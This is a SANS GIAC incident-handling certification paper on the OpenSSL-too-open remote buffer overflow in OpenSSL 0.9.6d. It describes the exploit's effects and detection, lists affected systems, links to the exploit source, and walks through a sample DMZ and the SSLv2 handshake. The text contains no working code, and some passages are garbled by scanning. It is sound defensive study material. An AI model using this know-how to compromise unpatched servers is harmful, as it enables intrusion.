

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# Traveling Through the<br>
OpenSSL Door<br>
(OpenSSL 0.9.6d remote exploit)<br>
By Keven Murphy<br>
GCIH Version 2.1 Practical Assignment Traveling Through the OpenSSL Door

(OpenSSL 0.9.6d remote exploit)

By Keven Murphy

GCIH Version 2.1 Practical Assignment

## **Table of Contents**



#### $\begin{array}{ccc} \n\hline\n\end{array}$   $\begin{array}{ccc} \n\hline\n\end{array}$   $\begin{array}{ccc} \n\hline\n\end{array}$ Part 1: OpenSSL-too-open

Name: OpenSSL-too-open by Solar Eclipse (OpenSSL 0.9.6d- KEY\_ARG overflow)

CVE: CA-2002-27, CAN-2002-0655 , CAN-2002-0656, CAN-2002-0657

#### *Brief Description*

OpenSSL-too-open is a remote buffer overflow targeted at servers running OpenSSL 0.9.6d and below (Eclipse, par. 1). It buffer overflows the KEY\_ARG in the SSL\_SESSION structure to gain shell access under userid of the apache web server process. If the apache web server is running under root, this would give the attacker root privileges. Otherwise, the attacker could do the following:

- **Modify the web server configuration**
- **Change web pages**
- **C** Change the password for the web account
- **O** Upload a local exploit to gain root privileges
- **Upload files**
- **C** Download HTTP passwords and crack them

**Coperts a lettring tourier or the more of the server server is running the server structure of the apachement of the apachement of the apachement also subset of the apachement apache web server is running under root, this** One of the more interesting features of the exploit is when the attacker is in the system, a who or w command will not show the attacker. The netstat -a command will show a HTTPS connection to the attacker's machine. The best way to detect an attacker is when he is on the exploited machine, is to look under the web server's process id and check for a process called bash -i.

Another program that is included in the source code is called openssl-scanner. This program will scan a given range of IP addresses and report back whether or not the servers are exploitable.

#### *Operating Systems Affected*

The exploit in general effects any OS that is running Apache and OpenSSL 0.9.6d and below. The exploit code that Solar Eclipse released affects the following:

Gentoo (apache-1.3.24-r2) Debian Woody GNU/Linux 3.0 (apache-1.3.26-1) Slackware 7.0 (apache-1.3.26) Slackware 8.1-stable (apache-1.3.26) RedHat Linux 6.0 (apache-1.3.6-7) RedHat Linux 6.1 (apache-1.3.9-4) RedHat Linux 6.2 (apache-1.3.12-2) RedHat Linux 7.0 (apache-1.3.12-25) RedHat Linux 7.1 (apache-1.3.19-5) RedHat Linux 7.2 (apache-1.3.20-16)

Redhat Linux 7.2 (apache-1.3.26 w/PHP) RedHat Linux 7.3 (apache-1.3.23-11) SuSE Linux 7.0 (apache-1.3.12) SuSE Linux 7.1 (apache-1.3.17) SuSE Linux 7.2 (apache-1.3.19) SuSE Linux 7.3 (apache-1.3.20) SuSE Linux 8.0 (apache-1.3.23-137) SuSE Linux 8.0 (apache-1.3.23) Mandrake Linux 7.1 (apache-1.3.14-2) Mandrake Linux 8.0 (apache-1.3.19-3) Mandrake Linux 8.1 (apache-1.3.20-3)

Keven Murphy **GCIH Version 2.1 Practical** 

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 Mandrake Linux 8.2 (apache-1.3.23-4) FreeBSD 4.6-RELEASE-p1 (Apache-1.3.26) FreeBSD 4.5-RELEASE (Apache-1.3.26) FreeBSD 4.5-RELEASE (Apache-1.3.26)

FreeBSD 4.4-STABLE (Apache-1.3.19) FreeBSD 4.4-RELEASE (Apache-1.3.26) Any other OSes running Apache-1.3.x and OpenSSL 0.9.6d-

Protocols/Services/Applications: HTTPS, HTTP, and SSL

#### *Variants*



#### *References*

#### Source Code Release

Solar Eclipse release of the exploit code can be found at: http: //lists.insecure.org/lists/fulldisclosure/2002/Sep/0333.html

## Security Advisories **EXAPPE 1999**

E-SECURE-DB IT Security Information DATABASE: http://www.e-securedb.us/dscgi/ds.py/ViewProps/File-11944 CERT: http://www.cert.org/advisories/CA-2002-23.html RedHat:: http://rhn.redhat.com/errata/RHSA-2002-155.html Security Tracker: http://www.securitytracker.com/alerts/2002/Sep/1005239.html

**CANS INSTITUTE 2003** And Manufacture 2003

#### $\begin{array}{ccc} \hline \end{array}$   $\begin{array}{ccc} \hline \end{array}$   $\begin{array}{ccc} \hline \end{array}$ Part 2: Diagram of an Attack

#### *Description and diagram of network*

To the right is a diagram of a typical company X DMZ setup. The Internet is connected to a router. The ACLs on the router need to allow SSL traffic to and from the DMZ. The firewall also has the same restriction, which is to allow SSL traffic to and from DMZ. The DMZ is connected to the firewall by a network switch. The switch allows for higher bandwidth transfers between the firewall and the machines on the DMZ than a network hub would. The last part of the DMZ is the services servers, i.e. DNS server, sendmail server, and etc. The server that the exploit will target is the Apache web OpenSSL server. For this example the server is only running with port 80(HTTP), 443 (HTTPS), and 22(ssh) open.

### Hardware List for DMZ

Apache Web OpenSSL Server Platform: AMD Athlon XP2200+ OS: Redhat 7.3 Web Server Software: Apache 1.3.23-11 OpenSSL Software: OpenSSL 0.9.6b

External DNS Server



Platform: AMD Athlon XP2200+<br> OS: Redhat 7.3 DNS Software: ISC Bind version 9.2.1

#### Firewall Platform: Sun Fire V480 OS: Solaris 8 Firewall Software: Checkpoint NG3 Ruleset: See below

|    | <b>BOURER</b>                                                               | <b>DESTRAT CHI</b>                      | <b>HINCE</b>                           | <b>ALTON</b>     | TRAZIE            | <b>BEST ALL CAL</b>      | <b>TIME</b>    | <b>COMMENT</b>                                                     |
|----|-----------------------------------------------------------------------------|-----------------------------------------|----------------------------------------|------------------|-------------------|--------------------------|----------------|--------------------------------------------------------------------|
|    | So play and play                                                            | Get mit den                             | <b>Calm</b>                            | <b>GRANGE</b>    | E ing             | <b>A Falley Targets</b>  | <b>N</b> Ary   | <b>Nice ederal DIG requests</b>                                    |
| z. | <b>X</b> pic sering                                                         | giac senimal                            | ander                                  | <b>C</b> hances  | <b>E Leg</b>      | <b>A</b> Falley Targette | * Any          | Niew ederad smakrat requests.                                      |
| а  | $ \mu$ sc_prov                                                              | Concursos                               | <b>Information</b>                     | <b>B</b> accept  | E Log             | * Policy Targets         | * Any          | Allow return MTT P/MTT PS krakk: back ke<br><b>Pie prany</b>       |
|    | of place with                                                               | L. gar seb                              | haba                                   | <b>Gilberta</b>  | E ing             | <b>t</b> Falisy Targets  | <b>N</b> Arry  | Allow HTTP.HTTPS Ins@: in watersport                               |
|    | as internal six                                                             | $-980, 98, 988$<br>gac proy<br>giac web | ц.<br><b>NO</b><br>hiltoni<br>٠<br>dre | <b>CO annual</b> | <b>Bill</b> Leg   | <b>A</b> Palicy Targets  | <b>Any</b>     | Now internal come to connect to ent.<br>PES04F100                  |
|    | L. piac 34, 214                                                             | $ 440$ mill sine                        | * dre                                  | <b>Daugh</b>     | E Leg             | A Palicy Targets         | <b>NY Arty</b> | HAD NS can pean requests in ent. DNS                               |
|    | placed among                                                                | gian sesinuti                           | <sup>1</sup> sele                      | <b>Bannet</b>    | $\equiv$ Leg      | <b>A</b> Falloy Targets  | <b>N</b> Any   | Allow inferred wheat to tenuard to anti-<br>writered server        |
|    | L. piac senious)                                                            | Sec in sedre                            | sinks.                                 | <b>CHAIRMAN</b>  | $\equiv \omega_2$ | <b>A</b> Falsy Targetti  | <b>N</b> Any   | Nice ed. seniousl server is relaymed<br>to internal sendmal server |
|    | <b>W. Any</b>                                                               | # Any                                   | <b>F Any</b>                           | <b>CO map</b>    | E Leg             | <b>*</b> Palicy Targets  | <b>N</b> Any   | Clean UP Role                                                      |
|    | Platform: AMD Athlon XP2200+<br>OS: Redhat 7.3<br>Proxy Software: Squid 2.5 |                                         |                                        |                  |                   |                          |                |                                                                    |
|    |                                                                             |                                         |                                        |                  |                   |                          |                |                                                                    |
|    |                                                                             |                                         |                                        |                  |                   |                          |                |                                                                    |
|    | Router<br>Make: Cisco 3725 multiservice access router                       |                                         |                                        |                  |                   |                          |                |                                                                    |
|    | <b>Sendmail Server</b>                                                      |                                         |                                        |                  |                   |                          |                |                                                                    |
|    | Platform: Sun Fire 280R                                                     |                                         |                                        |                  |                   |                          |                |                                                                    |
|    | OS: Solaris 9                                                               |                                         |                                        |                  |                   |                          |                |                                                                    |
|    | Sendmail Software: Sendmail version 8.12.7                                  |                                         |                                        |                  |                   |                          |                |                                                                    |
|    | Switch                                                                      |                                         |                                        |                  |                   |                          |                |                                                                    |

*Checkpoint NG3 Firewall Ruleset*

Switch Make: Catalyst 3550 12G switch

#### *Protocol Description: How SSL Version 2 Handshake Works*

The illustrations below show how the SSL version 2 handshake is done. It is important to understand how the SSL handshake is supposed to occur in order to understand where the exploit "breaks" the rules.

The first thing that happens is the Client sends a "Hello" message to the server. The

Keven Murphy **GCIH Version 2.1 Practical** 

things. First, it contains a list of ciphers the client supports (Shostack, par. 16). Next, it contains a session id that has a null value if the client is not using an already established connection (Eclipse, par. 29).



Otherwise it will contain the value of the session id of the established connection (Eclipse, par. 29). Finally, it contains some challenge data (Shostack, par. 16).

Below is the output from SSLsniffer version 1.21 by Eu-Jin Goh and is available at http: //crypto.stanford.edu/~eujin/sslsniffer/download.html. Appendix B contains the whole log from a connection between a client and a server. The output is showing what is transmitted between the server and client.



Server sends a "Hello" message back to the client. In that message, the server sends the list of supported ciphers and the certificate containing the servers RSA public key (Eclipse, par. 31). The last part of the message



includes a session key which is used by the client later to help verify that the encryption

is working (Eclipse, par. 31).

Below is the output from SSLsniffer.

Server version is 2<br>
Sersion ID did not match any previous session - No Resum<br>
CERTIFICATE INFORMATION :-<br>
Validity -- Not After Jan 15 14:19:29 2004 GMT<br>
Not Before Jan 15 14:19:29 2003 GMT<br>
Subject Distinguished Name --<br> *Reading from SERVER socket Protocol Version: SSLV2 From Record Header -- Record Length: 1085 Received Server Hello Packet -- Server version is 2 Session ID did not match any previous session - No Resume CERTIFICATE INFORMATION :- Validity -- Not After Jan 15 14:19:29 2004 GMT Not Before Jan 15 14:19:29 2003 GMT Subject Distinguished Name -- /C=-- /ST=SomeState/L=SomeCity/O=SomeOrganization/OU=SomeOrganizatio nalUnit/CN=localhost.localdomain/emailAddress=root@localhost.localdom ain Issuer Distinguished Name -- /C=-- /ST=SomeState/L=SomeCity/O=SomeOrganization/OU=SomeOrganizatio nalUnit/CN=localhost.localdomain/emailAddress=root@localhost.localdom ain RSA Public key size 1024 bits Cipher Suite Length 18 bytes ... number of cipher suites 6 Cipher Suite List is -- Hex Code: 0x01 0x00 0x80 Type: RSA with 128 bit RC4 and hash function MD5 Hex Code: 0x03 0x00 0x80 Type: RSA with 128 bit RC2 CBC and hash function MD5 Hex Code: 0x07 0x00 0xc0 Type: RSA with 192 bit 3DES EDE CBC and hash function MD5 Hex Code: 0x06 0x00 0x40 Type: RSA with 64 bit DES CBC and hash function MD5 Hex Code: 0x02 0x00 0x80 Type: RSA Export with 40 bit RC4 and hash function MD5 Hex Code: 0x04 0x00 0x80 Type: RSA Export with 40 bit RC2 and hash function MD5 Connection ID len is 16*

Keven Murphy **GCIH Version 2.1 Practical** 

the server, the client generates a random master key (Shostack, par. 17). The key is then encrypted with the server's public key and put into a message to be sent to the server (Shostack, par.



17). Added to the message is the cipher the client has selected (Eclipse, par. 31).

The SSLsniffer output for this packet:

For our message is the cipier the client has selected (Eclipse<br>
fer output for this packet:<br>
Reading from CLIENT socket<br>
Protocol Version: SSLV2<br>
From Record Header -- Record Length: 138<br>
Cipher Suite --<br>
Cipher Suite --<br> *Reading from CLIENT socket Protocol Version: SSLV2 From Record Header -- Record Length: 138 Received Client Master Key Packet -- Cipher Suite -- Hex Code: 0x8a 0x02 0x01 Type: Unknown SSLV2 cipher used Clear Key Data Length -- 128 Encrypted Key Data Length -- 0 Key Arg Data Length -- 0 All further packets will be encrypted.*

Both the client and server have a master key which is used to generate session keys from it (Eclipse, par. 32). From this point on, all of the messages passed between the client and server are encrypted (Eclipse, par. 32).

The server sends a SERVER\_VERIFY message. This message contains the challenge data from the client "hello" message in CLIENT\_HELLO (Shostack, par. 17). Providing the key exchange was successful,





the client should be able to decrypt the message and verify that the challenge data is the same as was sent during the CLIENT\_HELLO (Shostack, par. 17).

Due to the encryption, the SSLsniffer is unable to show what was sent. Below is what was displayed:

*Reading from SERVER socket Protocol Version: SSLV2 From Record Header -- Record Length: 33 Packet is encrypted.*

A CLIENT\_FINISHED message, containing the connection id, is sent to the server (Shostack, par. 18). The server decrypts the message and ensures the connection id matches the connection id the server has



listed for the client (Shostack, par. 18).

Again due to the encryption, SSLsniffer is unable to show what was displayed. Below is the packet:

> *Reading from CLIENT socket Protocol Version: SSLV2 From Record Header -- Record Length: 33 Packet is encrypted.*

